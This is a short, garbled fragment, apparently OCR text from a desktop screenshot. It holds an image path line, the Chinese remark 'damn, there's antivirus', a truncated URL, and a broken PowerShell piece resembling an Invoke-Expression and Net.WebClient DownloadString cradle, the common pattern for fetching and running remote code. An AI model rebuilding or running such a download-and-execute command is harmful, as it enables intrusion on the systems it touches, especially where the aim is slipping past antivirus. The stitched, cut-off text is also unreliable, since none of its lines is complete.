
卧槽有杀软
g.org/web/1324.html
ression;kaspersky(New-Object Net.WebClient).DownloadStri